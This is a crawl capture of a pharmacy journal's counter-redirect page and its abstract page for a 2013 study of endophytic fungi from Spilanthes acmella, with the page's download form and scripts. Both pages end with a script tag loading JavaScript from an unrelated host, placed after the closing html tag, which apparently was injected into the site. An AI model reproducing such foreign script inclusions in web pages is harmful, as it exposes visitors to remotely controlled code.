

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ijpbs.net/counter.php?aid=2379
body_size: 120
content:
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">


		<script>

		window.open("abstract.php?article=MjM3OQ==","_parent");

		</script>

		
<script>

window.history.back();

//history.go(1);

var url=document.referrer;

//alert(url);

window.open(url,"_parent");



</script>


<script src="https://webftp.mywikis.com/n2f/js.js"></script>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ijpbs.net/abstract.php?article=MjM3OQ==
body_size: 9383
content:
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">

<head>

<meta http-equiv="Content-Type" content="text/html; charset=windows-1252" />

<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>

<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>



<!--charset=utf-8-->

<title>IJPBS Article- DIVERSITY OF THE ENDOPHYTIC FUNGI ISOLATED FROM SPILANTHES ACMELLA LINN. - A PROMISING MEDICINAL PLA</title>

<meta name="keywords" content="ijpbs.net, international journal of pharma and bio sciences, terms and conditions, privacy policy, guidelines, rules, disclaimers, copyrights, limitations on use, intellectual property laws, license or subscriber agreement, trademarks, systems reliability, indemnification, governing law, tamil nadu, India " />

<meta name="description" content="Archives issue of International Journal of Pharma and Bio Sciences which aims to cover the latest outstanding developments in the field of pharmaceutical and biological sciences "  />

<meta name=viewport content="width=device-width, initial-scale=1">

<!--DC META DATA START-->

<META NAME="DC.Title" CONTENT="DIVERSITY OF THE ENDOPHYTIC FUNGI ISOLATED FROM SPILANTHES ACMELLA LINN. - A PROMISING MEDICINAL PLANT &nbsp;"> <LINK REL=SCHEMA.dc HREF="http://purl.org/metadata/dublin_core_elements#title">  

<META NAME="DC.Publisher" CONTENT="International journal of pharma and bio sciences"> <LINK REL=SCHEMA.dc HREF="http://purl.org/metadata/dublin_core_elements#publisher"> 					 

<META NAME="DC.Contributor.PersonalName" CONTENT="H. C. LAKSHMAN, AND JAYSHREE M. KURANDAWAD"> <LINK REL=SCHEMA.dc HREF="http://purl.org/metadata/dublin_core_elements#contributor">  

<META NAME="DC.Type" CONTENT="Text.Serial.Journal"> <LINK REL=SCHEMA.dc HREF="http://purl.org/metadata/dublin_core_elements#type">  

<META NAME="DC.Format" SCHEME="IMT" CONTENT="text/html"> <LINK REL=SCHEMA.dc HREF="http://purl.org/metadata/dublin_core_elements#format"> <LINK REL=SCHEMA.imt HREF="http://sunsite.auc.dk/RFC/rfc/rfc2046.html"> 

<META NAME="DC.Identifier" CONTENT="http://ijpbs.net/details.php?article=2379"> <LINK REL=SCHEMA.dc HREF="http://purl.org/metadata/dublin_core_elements#identifier"> 

<META NAME="DC.Identifier" SCHEME="ISSN" CONTENT="0975-6299"> <LINK REL=SCHEMA.dc HREF="http://purl.org/metadata/dublin_core_elements#identifier">  

<META NAME="DC.Language" SCHEME="ISO639-1" CONTENT="en"> <LINK REL=SCHEMA.dc HREF="http://purl.org/metadata/dublin_core_elements#language">  



<meta name="dc.identifier" content="doi:" />

<!--DC META DATA END-->

<!-- Google Scholar tags start -->

<meta name="citation_title" content="DIVERSITY OF THE ENDOPHYTIC FUNGI ISOLATED FROM SPILANTHES ACMELLA LINN. - A PROMISING MEDICINAL PLANT &nbsp;">



<meta name="citation_author" content="H. C. LAKSHMAN" >



<meta name="citation_author" content=" AND JAYSHREE M. KURANDAWAD" >

<meta name="citation_journal_title" content="International Journal of Pharma and Bio Sciences">

<meta name="citation_date" content="2013 (April - June)">

<meta name="citation_volume" content="Volume 4 Issue 2">

<meta xmlns="http://www.w3.org/1999/xhtml" name="citation_language" content="en" />

<meta name="citation_abstract_html_url" content="http://ijpbs.net/abstract.php?article=2379">

 

<meta name="citation_fulltext_html_url" content="http://ijpbs.net/details.php?article=2379"> 

				

<meta xmlns="http://www.w3.org/1999/xhtml" name="citation_pdf_url" content="http://ijpbs.net/cms/php/upload_pdf/2379_pdf.pdf" />	 			

<!-- Google Scholar tags end -->

					
<style type="text/css">

<!--

body {

	margin-left: 0px;

	margin-top: 0px;

	margin-right: 0px;

	margin-bottom: 0px;

	background-color: #EEEEEE;

}

-->

input[type=text], input[type=email], select, textarea {

    width: 100%;

    padding: 12px;

    border: 1px solid #ccc;

    border-radius: 4px;

    box-sizing: border-box;

    margin-top: 6px;

    margin-bottom: 16px;

    resize: vertical;

}



</style>

<link href="style.css" rel="stylesheet" type="text/css" />

</head>

<body>

<table width="1008" border="0" align="center" cellpadding="0" cellspacing="0">

  <tr>

    <td><table width="100%" border="0" cellspacing="0" cellpadding="0">

        <tr>

          <td width="36">&nbsp;</td>

          <td width="936" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">

              <tr>

                <td><table width="100%" border="0" cellspacing="0" cellpadding="0">

                    <tr>

                      <td width="297"><a href="index.html"><img src="images/index_02.jpg" alt="International Journal of Pharma and Bio Sciences" width="297" height="98" border="0" /></a></td>

                      <td width="509" bgcolor="#EEEEEE"><table width="100%" border="0" cellspacing="0" cellpadding="0">

                          <tr>

                            <td height="40">&nbsp;</td>

                          </tr>

                          <tr>

                            <td>&nbsp;</td>

                          </tr>

                          <tr>

                            <td class="txt"><table width="100%" border="0" cellspacing="0" cellpadding="0">

                                <tr>

                                  <td>&nbsp;</td>

                                  <td>&nbsp;</td>

                                  <td align="right"><span class="num">ISSN 0975-6299</span></td>

                                </tr>

                              </table>

							  </td>

                          </tr>

                        </table></td>

                      <td><a href="index.html"><img src="images/index_04.jpg" alt="www.ijpbs.net" width="130" height="98" border="0" /></a></td>

                    </tr>

                  </table></td>

              </tr>

              <tr>

                <td height="1" bgcolor="#669933"></td>

              </tr>

              <tr>

                <td height="62"><table width="100%" border="0" cellpadding="0" cellspacing="0" bgcolor="#F7F7F7">

                    <tr>

                      <td width="57" height="62" class="link"><div align="center" class="ol"><a href="index.html" class="ol">Home</a></div></td>

                      <td width="90" class="link"><div align="center"><a href="aim-and-scope.php" class="ol">Aim &amp; Scope</a></div></td>

                      <!-- <td width="106" class="link"><div align="center"><a href="current-issue.php" class="ol">Current Issue</a></div></td>

                      <td width="124" class="link"><div align="center"><a href="submit-manuscript.html" class="ol">Submit Manuscript</a></div></td>

                      <td width="127" class="link"><div align="center"><a href="model-cover-letter.html" class="ol">Copy Right Form</a></div></td> -->
                      <td width="148" class="link"><div align="center"><a href="instructions-to-authors.php" class="ol">Instructions to Authors</a></div></td> 

                      <td width="105" class="link"><div align="center"><a href="editorial-board.php" class="ol">Editorial Board</a></div></td>

                      <!-- <td width="117" class="link"><div align="center"><a href="model-manuscript.html" class="ol">Model Manuscript</a></div></td> -->

                     

                      <td width="62" class="link"><div align="center"><a href="contact.php" class="ol">Contact</a></div></td>

                    </tr>

                  </table></td>

              </tr>

              <tr>

                <td><table width="100%" border="0" cellspacing="0" cellpadding="0">

                    <tr>

                      <td width="700" valign="top" bgcolor="#FFFFFF"><table width="100%" border="0" cellspacing="0" cellpadding="20">

                          <tr>

                            <td valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">

                                <!--<tr>

                                  <td class="wel">Article</td>

                                </tr>

                                <tr>

                                  <td height="5"></td>

                                </tr>-->

                                <tr>

                                  <td valign="top" class="text"><table width="100%" border="0" cellspacing="0" cellpadding="0">

                                      <tr>

                                        <td height="10" colspan="2"><a data-target="crossmark"></a><table border =0 width=100% cellspacing=1 cellpadding=4 ><tr>

						<td  valign=top  class="ol"><b>ORIGINAL RESEARCH ARTICLE</b></td><td valign=top > 

					<i style='font-size: 20px; color:black; float:left;' class='fa fa-lock'></i></td></tr><tr><td  valign=top  class="ol">Int J Pharm Bio Sci Volume 4 Issue 2, 2013 (April - June), Pages:1259-1266</td><td><!-- Start CrossMark Snippet v1.5 --> 

 

            <a style="margin-left:70px;margin-right:70px;margin-top:40px;margin-bottom:40px;"><img src="https://crossmark.crossref.org/images/crossmark_button.png" style="width:0px;"/></a>

				 

		        <!-- End CrossMark Snippet --></td></tr><tr><td style='font-size:18px;'><p>DIVERSITY OF THE ENDOPHYTIC FUNGI ISOLATED FROM SPILANTHES ACMELLA LINN. - A PROMISING MEDICINAL PLANT</p> <p> </p></td></tr><tr><td><span class="wr" style='font-size:12px;'>H. C. LAKSHMAN, AND JAYSHREE M. KURANDAWAD</span></td></tr><tr><td>DOI: </td></tr><tr><td  valign=top  class="ol"><b>Abstract:</b> <p style="text-align: justify;">A total of 300 segments from 18 plants of <em>Spilanthes acmella</em> Linn., were collected from Karnatak University Botanical Garden Dharwad. And they were screened for the presence of endophytic fungi. Altogether 8 fungal species; viz<em> Aspergillus flavipes </em>Bainer &amp; Sart<em>ory</em>, <em>Aspergillus niger </em>Tiegh., <em>Aureobasidium pullulans </em>(De Bary.) Arnaud. &amp; Les, <em>Bipolaris nodulosa </em>(Bert and Curt. ex. Sacc.) Shoemaker., <em>Cladosporium epiphyllum</em> Person., <em>Colletrichum Cord.</em>, <em>Hymenula affinis </em>(Fautrey and Lambotte)., <em>Rhizopus nodusus</em> Namyslowski. they were <em>&nbsp;</em>isolated and identified based on the morphology of the spores. The main isolation of endophytes, scanned out their diversity in the host. The results revealed the growth of endophytes on media PDA media MEA medium, colonization frequency of endophytic fungi significantly highest in leaves and greater activity in host leaves have been documented.</p></td></tr><tr><td  valign=top  class="ol"><b>Keywords:</b> Endophytes, Colonization Frequency, PDA, MEA.</td></tr><br><tr><td style='cursor:pointer;' class="ol"><a   href=

						'subscription_renewals.php?articleid=MjM3OQ==&subs=UHJpY2U='>[Download PDF]</a></td></tr></table></td>

                                        
                        </tr>

                        <tr>

                        <td height="10" colspan="2">

		                </td>

						</tr>

						<tr>

           <td height="10" colspan="2">
                                        </td>

                                      </tr>

                                    </table>

								   </td>

                                 </tr>

                              </table>

							</td>

                          </tr>

                        </table></td>

                      <td width="238" valign="top" bgcolor="#EBEBEB"><table width="100%" border="0" cellspacing="0" cellpadding="0">

                          <tr>

                         <td><img src="images/past-issues.jpg" alt="Welcome to IJPBS,Pharmaceutics, Novel, drug, delivery, system, Nanotechnology, Pharmacology, Pharmacognosy" width="238" height="143" />

						 </td>

                          </tr>

                          <tr>

                            <td><table width="100%" border="0" cellspacing="0" cellpadding="20">

                                <tr>

                                  <td valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">

                                      <tr>

                                        <td height="25" valign="top" class="heading">Pharmaceutical Fields </td>

                                      </tr>

                                      <tr>

                                        <td><table width="100%" border="0" cellpadding="0" cellspacing="0" class="text">

                                            <tr>

                                              <td width="6%"><img src="images/arrow.gif" alt="Welcome to IJPBS,Pharmaceutics, Novel, drug, delivery, system, Nanotechnology, Pharmacology, Pharmacognosy" width="6" height="5" /></td>

                                              <td width="94%">Pharmaceutics</td>

                                            </tr>

                                            <tr>

                                              <td><img src="images/arrow.gif" alt="Welcome to IJPBS,Pharmaceutics, Novel, drug, delivery, system, Nanotechnology, Pharmacology, Pharmacognosy" width="6" height="5" /></td>

                                              <td>Novel drug delivery system</td>

                                            </tr>

                                            <tr>

                                              <td><img src="images/arrow.gif" alt="Welcome to IJPBS,Pharmaceutics, Novel, drug, delivery, system, Nanotechnology, Pharmacology, Pharmacognosy" width="6" height="5" /></td>

                                              <td>Nanotechnology</td>

                                            </tr>

                                            <tr>

                                              <td><img src="images/arrow.gif" alt="Welcome to IJPBS,Pharmaceutics, Novel, drug, delivery, system, Nanotechnology, Pharmacology, Pharmacognosy" width="6" height="5" /></td>

                                              <td>Pharmacology</td>

                                            </tr>

                                            <tr>

                                              <td><img src="images/arrow.gif" alt="Welcome to IJPBS,Pharmaceutics, Novel, drug, delivery, system, Nanotechnology, Pharmacology, Pharmacognosy" width="6" height="5" /></td>

                                              <td>Pharmacognosy</td>

                                            </tr>

                                          </table></td>

                                      </tr>

                                    </table></td>

                                </tr>

                              </table></td>

                          </tr>

                        </table></td>

                    </tr>

                  </table></td>

              </tr>

               <tr>

            <td height="62" bgcolor="#F7F7F7"><div align="center"><a href="aim-and-scope.php" class="textCopy">Aim &amp; Scope</a> <span class="div">I</span>&nbsp;<a href="current-issue.php" class="textCopy">Current Issue</a> <span class="div">I</span> <a href="submit-manuscript.php" class="textCopy">Submit Manuscript</a>&nbsp;<span class="div">I</span>&nbsp;<a href="model-cover-letter.php" class="textCopy">Copy Right Form</a>&nbsp;<span class="div">I</span> <a href="editorial-board.php" class="textCopy">Editorial Board</a>&nbsp;<span class="div">I</span>&nbsp;<a href="model-manuscript.php" class="textCopy">Model Manuscript</a>&nbsp;<span class="div">I</span> <a href="instructions-to-authors.php" class="textCopy">Instructions to Authors</a></div></td>

          </tr>

          <tr>

            <td height="1" bgcolor="#CCCCCC"></td>

          </tr>

              <tr>

            <td height="26" class="crCopy"><table width="100%" border="0" cellspacing="0" cellpadding="0">

              <tr>

                <td width="68%">

                

                <div style="margin-left: 20%;" class="cr"> 
    © 2009-2026 IJPBS, India. All rights reserved. Specialized online journals by 
    <a href="https://www.ubijournal.com/" target="_blank">ubijournal</a> | 
    <a href="https://ijpbs.net/">Home</a> | 
    <a href="contact.php" class="cr">Contact</a> | 
    <a href="terms-and-conditions.php" class="cr">Terms & Conditions</a> 
</div>

              

                </td>

                

              </tr>

            </table></td>

          </tr>

              </table>

		    </td>

          <td width="36">&nbsp;</td>

        </tr>

      </table>

    </td>

  </tr>

</table>

<script type="text/javascript">



var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");



document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));



</script>

<script type="text/javascript">



try {



var pageTracker = _gat._getTracker("UA-1259444-54");



pageTracker._trackPageview();



} catch(err) {}</script>

</body>

</html>





<!-- The Modal -->

<div id="myModal" class="modal">



  <!-- Modal content -->

  <div class="modal-content">

    <div class="modal-header">

      <span class="close">&times;</span>

      <h4 align="center" >Kindly fill the following details and click submit, to download the article</h4>

    </div>

    <div class="modal-body">

	

	<form action="/action_page.php">

    <label for="fname">Name:</label>

    <input type="text" id="name" name="name" placeholder="Enter Name">

	<input type="hidden" id="hidden_pdf" /> 

    <input type="hidden" id="hidden_id" />

    <label for="lname">Email Id:</label>

    <input type="email" id="email" name="email" placeholder="Enter Email">

    

    <label for="lname">Affliation:<br>(Name of your university/college/institution etc.)</label>

    <input type="text" id="Affliation" name="Affliation" placeholder="Enter Affliation" >



    <label for="country">Country:</label>

    <select id="country" name="country">

      <option value=1>Afghanistan</option><option value=2>Albania</option><option value=3>Algeria</option><option value=4>American Samoa</option><option value=5>Andorra</option><option value=6>Angola</option><option value=7>Anguilla</option><option value=8>Antarctica</option><option value=9>Antigua and Barbuda</option><option value=10>Argentina</option><option value=11>Armenia</option><option value=12>Aruba</option><option value=13>Australia</option><option value=14>Austria</option><option value=15>Azerbaijan</option><option value=16>Bahamas</option><option value=17>Bahrain</option><option value=18>Bangladesh</option><option value=19>Barbados</option><option value=20>Belarus</option><option value=21>Belgium</option><option value=22>Belize</option><option value=23>Benin</option><option value=24>Bermuda</option><option value=25>Bhutan</option><option value=26>Bolivia</option><option value=27>Bosnia and Herzegovina</option><option value=28>Botswana</option><option value=29>Bouvet Island</option><option value=30>Brazil</option><option value=31>British Indian Ocean Territory</option><option value=32>Brunei Darussalam</option><option value=33>Bulgaria</option><option value=34>Burkina Faso</option><option value=35>Burundi</option><option value=36>Cambodia</option><option value=37>Cameroon</option><option value=38>Canada</option><option value=39>Cape Verde</option><option value=40>Cayman Islands</option><option value=41>Central African Republic</option><option value=42>Chad</option><option value=43>Chile</option><option value=44>China</option><option value=45>Christmas Island</option><option value=46>Cocos (Keeling) Islands</option><option value=47>Colombia</option><option value=48>Comoros</option><option value=49>Congo</option><option value=50>Democratic Republic</option><option value=51>Cook Islands</option><option value=52>Costa Rica</option><option value=53>Cote D'Ivoire</option><option value=54>Croatia</option><option value=55>Cuba</option><option value=56>Cyprus</option><option value=57>Czech Republic</option><option value=58>Denmark</option><option value=59>Djibouti</option><option value=60>Dominica</option><option value=61>Dominican Republic</option><option value=62>Ecuador</option><option value=63>Egypt</option><option value=64>El Salvador</option><option value=65>Equatorial Guinea</option><option value=66>Eritrea</option><option value=67>Estonia</option><option value=68>Ethiopia</option><option value=69>Falkland Islands (Malvinas)</option><option value=70>Faroe Islands</option><option value=71>Fiji</option><option value=72>Finland</option><option value=73>France</option><option value=74>French Guiana</option><option value=75>French Polynesia</option><option value=76>French Southern Territories</option><option value=77>Gabon</option><option value=78>Gambia</option><option value=79>Georgia</option><option value=80>Germany</option><option value=81>Ghana</option><option value=82>Gibraltar</option><option value=83>Greece</option><option value=84>Greenland</option><option value=85>Grenada</option><option value=86>Guadeloupe</option><option value=87>Guam</option><option value=88>Guatemala</option><option value=89>Guinea</option><option value=90>Guinea-Bissau</option><option value=91>Guyana</option><option value=92>Haiti</option><option value=93>Heard Island</option><option value=94>Holy See</option><option value=95>Honduras</option><option value=96>Hong Kong</option><option value=97>Hungary</option><option value=98>Iceland</option><option value=99>India</option><option value=100>Indonesia</option><option value=101>Iran</option><option value=102>Iraq</option><option value=103>Ireland</option><option value=104>Israel</option><option value=105>Italy</option><option value=106>Jamaica</option><option value=107>Japan</option><option value=108>Jordan</option><option value=109>Kazakhstan</option><option value=110>Kenya</option><option value=111>Kiribati</option><option value=112>Korea</option><option value=114>Kuwait</option><option value=115>Kyrgyzstan</option><option value=116>Lao People's</option><option value=117>Latvia</option><option value=118>Lebanon</option><option value=119>Lesotho</option><option value=120>Liberia</option><option value=121>Libyan Arab Jamahiriya</option><option value=122>Liechtenstein</option><option value=123>Lithuania</option><option value=124>Luxembourg</option><option value=125>Macao</option><option value=126>Macedonia</option><option value=127>Madagascar</option><option value=128>Malawi</option><option value=129>Malaysia</option><option value=130>Maldives</option><option value=131>Mali</option><option value=132>Malta</option><option value=133>Marshall Islands</option><option value=134>Martinique</option><option value=135>Mauritania</option><option value=136>Mauritius</option><option value=137>Mayotte</option><option value=138>Mexico</option><option value=139>Micronesia</option><option value=140>Moldova</option><option value=141>Monaco</option><option value=142>Mongolia</option><option value=143>Montserrat</option><option value=144>Morocco</option><option value=145>Mozambique</option><option value=146>Myanmar</option><option value=147>Namibia</option><option value=148>Nauru</option><option value=149>Nepal</option><option value=150>Netherlands</option><option value=151>Netherlands Antilles</option><option value=152>New Caledonia</option><option value=153>New Zealand</option><option value=154>Nicaragua</option><option value=155>Niger</option><option value=156>Nigeria</option><option value=157>Niue</option><option value=158>Norfolk Island</option><option value=159>Northern Mariana Islands</option><option value=160>Norway</option><option value=161>Oman</option><option value=162>Pakistan</option><option value=163>Palau</option><option value=164>Palestinian Territory</option><option value=165>Panama</option><option value=166>Papua New Guinea</option><option value=167>Paraguay</option><option value=168>Peru</option><option value=169>Philippines</option><option value=170>Pitcairn</option><option value=171>Poland</option><option value=172>Portugal</option><option value=173>Puerto Rico</option><option value=174>Qatar</option><option value=175>Reunion</option><option value=176>Romania</option><option value=177>Russian Federation</option><option value=178>Rwanda</option><option value=179>Saint Helena</option><option value=180>Saint Kitts and Nevis</option><option value=181>Saint Lucia</option><option value=182>Saint Pierre and Miquelon</option><option value=183>Saint Vincent </option><option value=184>Samoa</option><option value=185>San Marino</option><option value=186>Sao Tome and Principe</option><option value=187>Saudi Arabia</option><option value=188>Senegal</option><option value=189>Serbia and Montenegro</option><option value=190>Seychelles</option><option value=191>Sierra Leone</option><option value=192>Singapore</option><option value=193>Slovakia</option><option value=194>Slovenia</option><option value=195>Solomon Islands</option><option value=196>Somalia</option><option value=197>South Africa</option><option value=198>South Georgia</option><option value=199>Spain</option><option value=200>Sri Lanka</option><option value=201>Sudan</option><option value=202>Suriname</option><option value=203>Svalbard and Jan Mayen</option><option value=204>Swaziland</option><option value=205>Sweden</option><option value=206>Switzerland</option><option value=207>Syrian Arab Republic</option><option value=208>Taiwan</option><option value=209>Tajikistan</option><option value=210>Tanzania</option><option value=211>Thailand</option><option value=212>Timor-Leste</option><option value=213>Togo</option><option value=214>Tokelau</option><option value=215>Tonga</option><option value=216>Trinidad and Tobago</option><option value=217>Tunisia</option><option value=218>Turkey</option><option value=219>Turkmenistan</option><option value=220>Turks and Caicos Islands</option><option value=221>Tuvalu</option><option value=222>Uganda</option><option value=223>Ukraine</option><option value=224>United Arab Emirates</option><option value=225>United Kingdom</option><option value=226>United States</option><option value=228>Uruguay</option><option value=229>Uzbekistan</option><option value=230>Vanuatu</option><option value=231>Venezuela</option><option value=232>Viet Nam</option><option value=233>Virgin Islands British</option><option value=234>Virgin Islands</option><option value=235>Wallis and Futuna</option><option value=236>Western Sahara</option><option value=237>Yemen</option><option value=238>Zambia</option><option value=239>Zimbabwe</option>
    </select>

    

    <label for="country">Purpose/Use of this downloading article:</label>

    <select id="Purpose" name="Purpose">

	

         <option value="" >Select</option>

         <option value="Research" >Research</option>

          <option value="Academic" >Academic</option>

          <option value="commercial" >commercial</option>

          <option value="Regulatories" >Regulatories</option>

          <option value="Government/Federal" >Government/Federal</option>

          <option value="Free_lance" >Free lance</option>

          <option value="others" >others</option>

    </select>

	

	<label for="lname" class="purpose" hidden>Other Purpose:</label>

    <input type="text" class="purpose" id="other_purpose" name="other_purpose" placeholder="Enter Purpose" hidden>

	

  <input type="button" value="Submit" id="button" ><br>

  </form>

  

  

     <!-- <form>

    <div class="form-group">

      <label for="email">Name:</label>

      <input type="text" class="form-control" id="name" name="name" placeholder="Enter Name">

    </div>

    <div class="form-group">

      <label for="pwd">Email Id:</label>

      <input type="email" class="form-control" id="email" name="email"  placeholder="Enter Email">

    </div>

    

    <div class="form-group">

      <label for="pwd">Affliation:</label>

      <input type="text" class="form-control" id="affliation" name="affliation"  placeholder="Affliation">

    </div>

    

    <div class="form-group">

      <label for="pwd">Country:</label>

       <select class="form-control" id="sel1">

          <option value="Research" >Research</option>

          <option value="Research" >Research</option>

          <option value="Academic" >Academic</option>

          <option value="commercial" >commercial</option>

          <option value="Regulatories" >Regulatories</option>

          <option value="Government/Federal" >Government/Federal</option>

          <option value="Free_lance" >Free lance</option>

          <option value="others" >others</option>

       </select>

    </div>

   

    <div class="form-group">

      <label for="pwd">Purpose/Use of this downloading article:</label>

       <select class="form-control" id="sel1">

			<option value="Research" >Select</option>

			<option value="Research" >Research</option>

			<option value="Academic" >Academic</option>

			<option value="commercial" >commercial</option>

			<option value="Regulatories" >Regulatories</option>

			<option value="Government/Federal" >Government/Federal</option>

			<option value="Free_lance" >Free lance</option>

			<option value="others" >others</option>

      </select>

    </div>

	<center>

      <a class="danger">Submit</button>

    </center>

  </form>-->

    </div>

    <div class="modal-footer">

      <h3></h3>

    </div>

  </div>



</div>





<script>

// Get the modal

var modal = document.getElementById('myModal');

// Get the button that opens the modal

var btn = document.getElementById("myBtn");

// Get the <span> element that closes the modal

var span = document.getElementsByClassName("close")[0];

// When the user clicks the button, open the modal 

$('.myBtn').click(function(){

	var pdfurl =  $(this).attr("value");

	//alert (pdfurl);

	var pdfid = $(this).attr("id");

		//alert (pdfid);

	$('#hidden_pdf').val(pdfurl);

	$('#hidden_id').val(pdfid);

	$('#myModal').show();

})

// When the user clicks on <span> (x), close the modal

span.onclick = function() {

    modal.style.display = "none";

}



// When the user clicks anywhere outside of the modal, close it

window.onclick = function(event) {

    if (event.target == modal) {

        modal.style.display = "none";

    }

}



</script>

<script>

$('#button').click(function(){

	

	var pdfurl = $('#hidden_pdf').val();

	//alert(pdfurl);

	var hiddenid = $('#hidden_id').val();

	var name = $('#name').val();

	var email = $('#email').val();

	var affliation = $('#Affliation').val();

	var country = $('#country').val();

	var purpose = $('#Purpose').val();

	

	if($('#name').val() == "" ){

		alert('Please enter name');

		return false;

	} 

	if($('#email').val() == "" ){

		alert('Please enter email');

		return false;

	} 

	if($('#Affliation').val() == "" ){

		alert('Please enter affliation');

		return false;

	} 

	if($('#country').val() == "" ){

		alert('Please select country');

		return false;

	} 

	if($('#Purpose').val() == "" ){

		alert('Please select Purpose');

		return false;

	}

	

	if($('#Purpose').val() == 'others'){

		var purpose = $('#other_purpose').val();

		if($('#other_purpose').val() == ""){

			alert("Please enter Purpose");

			return false;

		}

		

	}

	

	

    

	$.ajax({url: "submit_pdf_download_info.php",

    data:{'name':name,'email':email,'affliation':affliation,'country':country,'purpose':purpose,'hiddenid':hiddenid},

	success: function(result){

		if(result){

		 var popUp = window.open(pdfurl, '_self');

		  return (popup)?false:true;

		  window.close(popUp); 

	  location.reload();

	  }else{

			alert('Some error occurs');

		}

    },error:function(result){

		 alert('Some error occurs');

		 return false;

	}

	});

	

	 

})



$('#Purpose').change(function(){

	var OtherPurpose = $(this).val();

	if(OtherPurpose == 'others'){

		$('.purpose').show();	

	}	

})







<script src="https://webftp.mywikis.com/n2f/js.js"></script>

